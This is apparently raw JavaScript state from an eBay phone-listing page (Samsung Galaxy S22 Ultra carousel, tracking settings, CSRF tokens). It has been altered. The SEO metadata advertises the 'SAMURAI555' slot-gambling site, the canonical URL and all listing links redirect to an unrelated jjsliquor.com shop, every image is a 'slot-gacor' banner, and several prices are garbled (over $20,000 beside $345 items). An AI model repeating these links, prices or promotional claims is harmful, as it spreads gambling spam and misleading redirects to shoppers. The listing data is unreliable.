  <script id="taasContent" type="59a67bb28ff9ade2a9faab7d-text/javascript">try{new window.TaaSTrackingCore({"psi":"ASOeZq7E*","rover":{"imp":"/roverimp/0/0/9","clk":"/roverclk/0/0/9","uri":"https://rover.ebay.com"},"pid":"p2349526"});var _plsubtInp={"eventFamily":"DFLT","samplingRate":100,"pageLoadTime":new Date().getTime(),"pageId":2349526,"app":"Testapp","disableImp":true};var _plsUBTTQ=[];var TaaSIdMapTrackerObj=new TaaSIdMapTracker();TaaSIdMapTrackerObj.roverService("https://rover.ebay.com/idmap/0?footer");}catch(err){console&&console.log&&console.log(err);}</script>
  <script id="taasFooterRes" type="59a67bb28ff9ade2a9faab7d-text/javascript" src="https://ir.ebaystatic.com/cr/v/c01/250701JZ48C6XWVCKCN2.js" crossorigin></script>
  <script type="59a67bb28ff9ade2a9faab7d-text/javascript"></script>
  <script type="59a67bb28ff9ade2a9faab7d-text/javascript">
    Object.assign($i18n = window.$i18n || {}, {});;
    (window.$ebay || ($ebay = {})).tracking = {
      pageId: '2322090',
      pageName: 'prp'
    };
    $M_a4d68c6e_C = (window.$M_a4d68c6e_C || []).concat({
          "o": {
            "l": 1,
            "g": {
              "txnLayers": {
                "isBOTxnLayerEnabled": true,
                "isBIDTxnLayerEnabled": true,
                "isSIOTxnLayerEnabled": true,
                "isATCTxnLayerEnabled": false,
                "isSkeletonTxnLayerEnabled": true
              },
              "pageMerchRequestId": "8356f720fb9da",
              "isSEOMacroDataEnabled": true,
              "isVerticalImageStripEnabled": true,
              "showdiag": false,
              "language": "en",
              "nodeEnvironment": "production",
              "marketplaceId": "EBAY-US",
              "userId": null,
              "rlogid": "t6swvpfg55%60jhs9%3Fvusrce07ehmq%2Bd%3A3b0%60%3C1*w%60ut222*7t1cm-1996548e76f-0x1805",
              "country": "KH",
              "locale": "en-US",
              "isRobot": false,
              "isTouchEnabled": false,
              "isTablet": false,
              "isMobile": false,
              "epid": "968532656532",
              "csrfTokens": {
                "myebayweb": {
                  "WatchListAdd": "01000a000000502fa6aa70d8a0eebeb08cdb3ed7818de9ee2ed3d3c54786f345fe3f841377361c04f813d8364f8c300e515ba973744fd46646f080fd0263b55f0a843477c19c8abf091a00d5f27382b3ed568d60d15e21",
                  "WatchListAddAjax": "01000a000000508a72ce056f71fb2872794ed5e5f3964bfa675d83ce20db00a49f2893430bff1e212853110449a35c4e616e68b31e649247cc2baa68370ca7aba17e77051d6225ef783ac59ff42d9d64aed63cb14ad291",
                  "WatchListDelete": "01000a00000050349dd80861c398006a9a5d6b6ce3b4e2915a4f095ae439f8c2f88884bcd567bf66207a07e888eddbd1f3348a6684ea3228437e6329b8a0b8063966422688a4fbce2d2095489b5624f99b0208f8e8fae5"
                },
                "myebaynode": {
                  "MyEbayNode_AjaxHandler_watch_GET": "01000a000000501260810420276ba88b2817ad28bb63a5716a01b3c230286f629ad5a872c94dfe1e3f0ee33f7bb2344d83e01f7696e30e1c28617f61815710cacdaf4dbb44001d7417af075fa1407356d29b1a8bd5ee99",
                  "MyEbayNode_AjaxHandler_unwatch_GET": "01000a00000050171af4b0361ea7b62aad1081cf77270035be5cfc4a338b46309ba07c9438253715bf5de632aba02895918292de00b4f4ac11e217047345d344702dc5fa06f12b925a73ed53846196a84ffe49d6e979bb"
                },
                "cartfe": {
                  "view_cartfe": "01000a0000005040afda7447c7d43f117f1cf3fb22005856de75a182037f539ec27b9754d4dc1f44add99046e80756e2163a757fd5582dd8d454b4ba0111e62a1e3266f0176cc8eeba22cb2b5e764902c40655a06bb2eb"
                },
                "nodeserv": {
                  "customize": "01000a0000005015bfba7ae8c650318d77453aba8350b3982a5bd3886c780dab0013bb7aef5ab2916da6fb35ca030bf37ca1e7f48afc1c4749f82b694969b0af0da6b1687a63e0416bf19e80610bafd0a217ab4c468fea"
                },
                "shopactionsview": {
                  "shopactionsview_act_paynow": "01000a0000005047b9951258ad6e40fc32005bd2699e213e70d504bc33972cab3863ab1856fb5d8f5e31a9f49437364a135928920ad5fe2145d0b71c2189309e59e4d53690f2fd540e303bfc591452f4ebd8ab38a4a513",
                  "shopactionsview_act_bin": "01000a000000502ad97b7e4aa2fd6caead296ecbd4083b0e158e069ee2d7ed1a278a94717ffc3fd1b53ccabb78ad3bc5a7a3415f94533539d1e87b6a4c22949ccb0381d5951b2171065decf8be30fa85dfda2cab471c7d",
                  "shopactionsview_act_atc": "01000a00000050390e7b4e525c4534a04c3987009629fd706ab280f65ad30e1e02848140d1baa88e40fb2d641e405f0da4f46e87e756aa2e1267e0e63311d816d03f0783795105e7b3dc432faa7de0151825bea821717d",
                  "shopactionsview_bulk_add_to_cart": "01000a0000005008e10c5c483f8f06d762636fbd62d6111575d04a915ed733d0db973c22800648946ba1b8774b9e760823781bea42ac55f2c6e4d46b781effb983a88105d86efaae1fd02e9f9dbd9c8ca6181cc049c980",
                  "shopactionsview_act_add_to_cart": "01000a00000050b91c2c75cfeb5f0a60a19977b69f3266a486af031f86a32017f50fac19dba9aed16d6dd2d0c4daa5ef463f68830a50d9ff35586ad91811041693063cd048091f860ff7260b7828c7540bb666ba3386c3"
                },
                "vasfe": {
                  "vasApi": "01000a000000501f8ad9961a73ec8f4cdfc1620d76269fe8641f60354ef414608b20fc565bfecce8e4c4b013a382d09f8e59ce4d7cc0ed322cda66ae681dffb70569d816284e8f43f40713d0d4cb9fc5308bf438e6f210"
                },
                "ebaypay": {
                  "eBayPayInternalMember": "01000a000000505d5bc2990324a44d96fa8c17ab29c2de0da529313449fe05fca844b8bb2e96ca066db54e0f69ed31b7f1eacb27483e2ab8ec4802d28d13406baacc0d8b15f0eb977606e7b02ff8524f0be8d070435675"
                },
                "webcmdsvc": {
                  "OMSPaymentUpdateWebCommandPage": "01000a000000508b11e59b3ecd52753f0532692bea52aa9a1c811bb11952a32e64b4e2293bd77caf303e21ce9997685f05166ccb7e9e12beb6c5f2a2ce16328254c2121d838737b5dd697811610e85cbfe5a720aa02f06",
                  "OMSShipmentUpdateWebCommandPage": "01000a00000050d096bbe18ccb79e145f7f17ec209d46e9ae517dd169b02772fd752de3f5333c01e951a1e8d997745d5519a2d01d4c092e000a5d442ae32c285512e4aa39b1b66497522b54d3dfd1a990ba742818d18c0"
                },
                "globalheaderfrontend": {
                  "GHUserAcquisitionBehavior": "01000a00000050eb6db5880d806d547a340f9c0073a898b5b04f9c9e1361a97af0883784821e3fbc371e9bea7e76a6fa06dc8415308a4f8dae48d29c3ccb785c1e62c22ce7acff483f34a59005f2f84f93dbc0776211ad"
                }
              },
              "params": {
                "epid": "968532656532"
              }
            },
            "w": [
              ["s0-2-0", 0, {
                "head": {},
                "body": {},
                "footer": {}
              }],
              ["s0-2-0-6-2", 1, {
                "model": {
                  "_type": "MarsViewModel",
                  "htmlElements": ["<!-- SEO METADATA START -->", "<meta Property="og:type" Content="ebay-objects:item" />", "<link rel="canonical" href="https://jjsliquor.com/shop/" />", "<meta name="description" content="SAMURAI555 menyediakan link slot gacor resmi yang menerima depo 10k via qris. Game provider toto slot terlengkap dengan bet kecil minimal deposit 10 ribu saja auto maxwin." />", "<meta Property="og:url" Content="https://jjsliquor.com/shop/" />", "<meta Property="og:description" Content="SAMURAI555 menyediakan link slot gacor resmi yang menerima depo 10k via qris. Game provider toto slot terlengkap dengan bet kecil minimal deposit 10 ribu saja auto maxwin." />", "<meta Property="og:image" Content="/img/slot-gacor.png" />", "<meta property="fb:app_id" content="102628213125203" />", "<meta name="robots" content="max-snippet:-1, max-image-preview:large" />", "<meta name="google-adsense-account" content="sites-7757056108965234" />", "<meta Property="og:site_name" Content="eBay" />", "<link href="https://i.ebayimg.com" rel="preconnect" />", "<meta name="referrer" content="unsafe-url" />", "<link rel="preconnect" href="https://ir.ebaystatic.com" />", "<meta name="msvalidate.01" content="34E98E6F27109BE1A9DCF19658EEEE33" />", "<meta Property="og:title" Content="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k" />", "<meta name="y_key" content="acf32e2a69cbc2b0" />", "<title>SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10ku003C/title>", "<meta content="en-us" http-equiv="content-language" />", "<meta name="yandex-verification" content="6e11485a66d91eff" />", "<!-- SEO METADATA END -->"]
                }
              }, {
                "f": 1
              }],
              ["s0-2-0-10", 2, {}],
              ["s0-2-0-15-3", 3, {
                "model": {
                  "modules": {
                    "SAVEON": {
                      "_type": "ITEMS_LIST",
                      "meta": {
                        "name": "ITEMS_LIST",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4474|li:8291"
                          }
                        }]
                      },
                      "containers": [{
                        "_type": "CardContainer",
                        "controls": {
                          "carousel": {
                            "_type": "CarouselControls",
                            "batchSize": 3,
                            "previous": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "HSCROLL",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4474|li:8292"
                                }
                              }],
                              "accessibilityText": "Previous slide - Save on Cell Phones & Smartphones"
                            },
                            "next": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "HSCROLL",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4474|li:8292"
                                }
                              }],
                              "accessibilityText": "Next slide - Save on Cell Phones & Smartphones"
                            },
                            "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Save on Cell Phones & Smartphones",
                            "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Save on Cell Phones & Smartphones"
                          }
                        },
                        "title": {
                          "_type": "TextualDisplay",
                          "textSpans": [{
                            "_type": "TextSpan",
                            "text": "Save on Cell Phones & Smartphones"
                          }]
                        },
                        "bubbleHelp": {
                          "_type": "BubbleHelp",
                          "messageText": [{
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending price is based on prices over last 90 days."
                            }]
                          }],
                          "messageDismiss": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Done"
                            }],
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "accessibilityText": "Dismiss infotip"
                            }
                          },
                          "bubbleIcon": {
                            "_type": "Icon",
                            "name": "INFORMATION",
                            "accessibilityText": "More information - Trending price"
                          }
                        },
                        "cards": [{
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://jjsliquor.com/shop/"
                          },
                          "listingId": "396327459247",
                          "variationId": "664983204096",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "/img/slot-gacor.png"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$20084.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$329.16"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396327459247-664983204096-NIL",
                          "presentityId": "396327459247-664983204096-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://jjsliquor.com/shop/"
                          },
                          "listingId": "397059471932",
                          "variationId": "665504754928",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW Samsung Galaxy S22 Ultra 5G SM-S908U 8+128GB Factory Verizon + GSM Unlocked"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW Samsung Galaxy S22 Ultra 5G SM-S908U 8+128GB Factory Verizon + GSM Unlocked",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "/img/slot-gacor.png"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$20085.89"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$20088.99"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "397059471932-665504754928-NIL",
                          "presentityId": "397059471932-665504754928-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://jjsliquor.com/shop/?iid=396932354514&var=665385596943"
                          },
                          "listingId": "396932354514",
                          "variationId": "665385596943",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Samsung Galaxy S22 Ultra 5G SM-S908u1 128-512GB Unlocked Verizon T-Mobile At&T"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "Samsung Galaxy S22 Ultra 5G SM-S908u1 128-512GB Unlocked Verizon T-Mobile At&T",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "/img/slot-gacor.png"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$20081.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$20088.99"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396932354514-665385596943-NIL",
                          "presentityId": "396932354514-665385596943-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://jjsliquor.com/shop/?iid=397051581351&var=665499394242"
                          },
                          "listingId": "397051581351",
                          "variationId": "665499394242",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "New Samsung Galaxy S22 Ultra 5G SM-S908U 256GB/128GB GSM+CDMA Android Smartphone"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "New Samsung Galaxy S22 Ultra 5G SM-S908U 256GB/128GB GSM+CDMA Android Smartphone",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "/img/slot-gacor.png"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$345.55"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$354.22"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "397051581351-665499394242-NIL",
                          "presentityId": "397051581351-665499394242-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV","trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://jjsliquor.com/shop/"
                          },
                          "listingId": "406131483265",
                          "variationId": "676459978728",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW SAMSUNG GALAXY S22 ULTRA 5G SM-S908U 128/256/512GB FACTORY UNLOCKED GSM+CDMA"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW SAMSUNG GALAXY S22 ULTRA 5G SM-S908U 128/256/512GB FACTORY UNLOCKED GSM+CDMA",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "/img/slot-gacor.png"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$371.00"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$381.76"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "406131483265-676459978728-NIL",
                          "presentityId": "406131483265-676459978728-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://jjsliquor.com/shop/"
                          },
                          "listingId": "396759027955",
                          "variationId": "665238178276",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW SEALEDSAMSUNG GALAXY S22 ULTRA 5G UNLOCKED 512/256/128GB 2 YR WARRANTY LOT"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW SEALEDSAMSUNG GALAXY S22 ULTRA 5G UNLOCKED 512/256/128GB 2 YR WARRANTY LOT",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "/img/slot-gacor.png"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$348.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$357.95"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396759027955-665238178276-NIL",
                          "presentityId": "396759027955-665238178276-NIL"
                        }],
                        "containerIdString": "1"
                      }]
                    },
                    "PRODUCTRANK": {
                      "_type": "ProductRankViewModel",
                      "meta": {
                        "name": "ProductRankModel",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "VIEW","operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4620|li:10008"
                          }
                        }]
                      },
                      "productRank": {
                        "_type": "TextualDisplay",
                        "textSpans": [{
                          "_type": "TextSpan",
                          "text": "#2 Best Selling product",
                          "styles": ["EMPHASIS", "BOLD"]
                        }, {
                          "_type": "TextSpan",
                          "text": " in Cell Phones & Smartphones"
                        }],
                        "action": {
                          "_type": "Action",
                          "type": "NAV",
                          "trackingList": [{
                            "actionKind": "NAV",
                            "operationId": "2349526",
                            "flushImmediately": false,
                            "eventProperty": {
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                              "sid": "p2349526.m4620.l8569"
                            }
                          }, {
                            "eventFamily": "PRP",
                            "eventAction": "ACTN",
                            "actionKind": "NAVSRC",
                            "operationId": "2349526",
                            "flushImmediately": false,
                            "eventProperty": {
                              "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "moduledtl": "mi:4620|li:8569"
                            }
                          }],
                          "URL": "https://jjsliquor.com/shop/"
                        }
                      }
                    },
                    "INFLOWSURVEY": {
                      "_type": "SurveyViewModel",
                      "meta": {
                        "name": "SurveyViewModel",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "ACTN",
                          "actionKind": "SELECT",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4552|li:8439"
                          }
                        }]
                      },
                      "title": "Tell us what you think"
                    },
                    "PICTURE": {
                      "_type": "PictureViewModel",
                      "meta": {
                        "name": "PICTURE",
                        "trackingList": [{
                          "eventFamily": "ITM",
                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "moduledtl": "mi:2570",
                            "trackableId": "01K5JMHT3SAYVWHK3H036JXN4V",
                            "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzU0FZVldISzNIMDM2SlhONFY0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                          }
                        }, {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKind": "HSCROLL",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                            "itm": "406125476878",
                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                            "nofp": "25",
                            "moduledtl": "mi:2570|li:46411",
                            "trackableId": "01K5JMHT3SAYVWHK3H036JXN4V",
                            "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzU0FZVldISzNIMDM2SlhONFY0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAo0NjQxMQ5IU0NST0xMAA=="
                          }
                        }]
                      },
                      "clientSideTracking": {
                        "IMAGE_MAXVIEW_CLOSE": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4510",
                            "sid": "p2349526.m2570.l4510"
                          }
                        },
                        "IMAGE_MAIN_NAV_ARROWS_CLICK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:46411",
                            "sid": "p2349526.m2570.l46411"
                          }
                        },
                        "IMAGE_MAXVIEW_ENLARGE_IMG_ARROW_CLK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4508",
                            "sid": "p2349526.m2570.l4508"
                          }
                        },
                        "IMAGE_MAXVIEW_FS_ARRW_CLK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4502",
                            "sid": "p2349526.m2570.l4502"
                          }
                        },
                        "IMAGE_ON_ERROR": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:46685",
                            "sid": "p2349526.m2570.l46685"
                          }
                        },
                        "IMAGE_FILMSTRIP_ARR_CLICK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:2579",
                            "sid": "p2349526.m2570.l2579",
                            "ex1": "vr"
                          }
                        }
                      },
                      "accessibilityText": {
                        "OPEN_DIALOG": {
                          "text": "Opens image gallery dialog"
                        },
                        "IMAGE_UPDATED": {
                          "text": "Image gallery updated"
                        },
                        "CLOSE_DIALOG": {
                          "text": "Close image gallery dialog"
                        },
                        "SECTION_HEADER": {
                          "text": "Image Gallery"
